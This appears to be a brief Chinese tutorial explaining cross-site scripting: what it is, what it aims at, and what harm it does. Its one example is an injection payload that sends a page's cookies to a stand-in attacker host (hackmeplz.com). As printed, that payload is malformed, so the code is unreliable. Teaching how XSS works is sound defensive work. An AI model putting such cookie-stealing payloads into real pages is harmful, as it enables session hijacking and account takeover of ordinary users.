 定义
是代码注入的一种，允许恶意用户将代码注入到网页中，其他用户在观看网页时就会收到影响，这类攻击通常包含了HTML及用户端脚本语言
攻击目标
盗取存储在客户端的cookie或者其他网站用于识别客户端身份的敏感信息
一旦获取到合法用户的信息后，攻击者甚至可以假冒合法用户与网站进行交互
实例介绍
实例1
如果有个页面的输入框中允许输入任何信息，且没有做防范措施，如果我们输入下面这段代码
<img src="x" /> a.src='https://hackmeplz.com/yourCookies.png/?cookies=’+document.cookie;return a}())"
这段代码会盗取你域中的所有cookie信息，并发送到 hackmeplz.com
常用的XSS攻击手段和目的
盗用cookie，获取敏感信息。
利用植入Flash，通过crossdomain权限设置进一步获取更高权限；或者利用Java等得到类似的操作。
利用iframe、frame、XMLHttpRequest或上述Flash等方式，以（被攻击）用户的身份执行一些管理动作，或执行一些一般的如发微博、加好友、发私信等操作。
利用可被攻击的域受到其他域信任的特点，以受信任来源的身份请求一些平时不允许的操作，如进行不当的投票活动。
在访问量极大的一些页面上的XSS可以攻击一些小型网站，实现DDoS攻击的效果。
XSS 攻击的危害
攻击劫持访问；
盗用 cookie 实现无密码登录；
配合 csrf 攻击完成恶意请求；
使用 js 或 css 破坏页面正常的结构与样式等；